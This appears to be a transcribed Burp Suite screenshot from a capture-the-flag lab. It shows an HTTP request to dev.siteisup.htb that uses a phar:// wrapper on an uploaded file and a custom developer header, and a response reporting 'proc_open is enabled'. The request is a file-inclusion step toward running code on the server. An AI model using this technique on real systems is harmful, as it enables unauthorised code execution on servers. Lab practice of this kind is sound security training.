 Request
Pretty Raw \n Actions
1 GET /?page=
phar://uploads/8f194386c8045bbc5d5600efc349d2d6/test.jpeg/da
ngerous HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Special-Dev: only4dev
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 18 Jan 2023 22:22:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 99
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <b>
This is only for developers
</b>
10 <br>
11 <a href="?page=admin">Admin Panel</a>
12 proc_open is enabled
13